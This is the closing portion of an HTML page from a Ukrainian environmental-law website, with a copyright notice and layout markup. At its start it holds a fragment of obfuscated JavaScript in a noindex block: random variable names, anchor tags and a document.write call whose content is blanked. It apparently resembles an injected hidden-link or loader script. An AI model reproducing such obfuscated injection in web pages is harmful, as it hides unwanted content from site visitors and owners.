al';vcZUKJQki='t=""></';vjTDbiO='a>';irzwcI='';ZIjvx='';gYHBmJR='';EzWtlkdYoX='';BaNKwn='';YMvpgOk='';RyRvj='';sVSPAQEmKN='';vuZmHURl='';wuiGKnuxjI='';tsQJVnHl='';aUYmiu='';LmSvYYgi='';qTngjcaC='';JjItoGup='';TkNVyPQCMo='';VcmypVx='';ASdNIadid='';KWHTU='';ebSaHH='';rMwFPfwG='';zPwxkER='';IHfLonsTsq='';EaaqAn='';WrJCNwqQz='';VewHu='';zHsUrP='';TwTgnTof='';AXhYqwnQ='';LXWldzyvL='';hZrBPg='';aOlcNkp='';mGETVDagf='';CsAYJE='';unmbLcCsA='';MRahHUJUsg='';RGdVTxTMsz='';bqWRLBl='';HftxZZwX='';KYGdTBoj='';nQrSqwZwe='';dhcTspKQti='';vYwVPeiDYr='';rpFOgTZ='';wnAIePO='';document.write([base64]'');
//--></script></noindex>

</p>
</td></tr></table>


<table cellpadding="0" cellspacing="0" width="100%">
<!--	bgcolor="#DCE7F2"	-->
<tr><td>
<p class=copyright-podplanka>
Використання текстових матеріалів сайту дозволяється лише з активним посиланням (гіперлінком) на сайт <b><a href="/" target=_blank>www.EcoLaw.kiev.ua</b></a>
<br>Використання елементів дизайну й фотоматеріалів сайту без письмового дозволу розробника <b>ЗАБОРОНЕНО!</b>
<br><b>Забороняється</b> завантажувати (вставляти) до фрейму або разміщувати на інших сайтах будь-яку частину данного веб-сайту.

</td></tr></table>



</td></tr>


<tr>
	<td HEIGHT=2 bgcolor=#002F37> </td>
</tr>


</table>
   <table cellpadding="0" cellspacing="0" width="777"></table></td>


<td width=0></td>


</tr></table>					</TD>
                                  </tr>
                          </TBODY>
                        </table>
                              </TD>
	</tr>
 </TBODY>
</TABLE>    </body>
</center>
</html>